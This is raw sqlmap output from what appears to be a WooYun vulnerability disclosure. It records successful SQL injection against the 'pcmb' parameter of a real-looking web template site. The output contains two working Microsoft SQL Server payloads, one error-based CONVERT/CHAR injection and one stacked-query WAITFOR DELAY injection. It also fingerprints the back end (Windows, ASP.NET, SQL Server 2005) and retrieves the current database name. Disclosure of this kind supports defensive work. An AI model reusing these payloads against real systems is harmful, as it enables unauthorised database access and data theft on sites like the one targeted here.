 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pcmb (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: pcmb=g' AND 3542=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(106)+
CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (3542=3542) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(113))) AND 'yrxj'='yrxj&tpl_do
main=http://design-57.view.websiteonline.cn&tpl_id=6151&tpl_pic_big=http://scree
nshots.websiteonline.cn/screenshots/design-57-b.jpg&tpl_price=99.00
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: pcmb=g';WAITFOR DELAY '0:0:5'--&tpl_domain=http://design-57.view.we
bsiteonline.cn&tpl_id=6151&tpl_pic_big=http://screenshots.websiteonline.cn/scree
nshots/design-57-b.jpg&tpl_price=99.00
---
[22:32:54] [INFO] testing Microsoft SQL Server
[22:32:54] [INFO] confirming Microsoft SQL Server
[22:32:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[22:32:54] [INFO] fetching current database
[22:32:55] [INFO] retrieved: FreeHost
current database:    'FreeHost'
[22:32:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:32:55] [INFO] fetched data logged to text files under 'C:\Us .sqlmap\
output\www.enkj.com'
www.wooyun.org
[*] shutting down at 22:32:55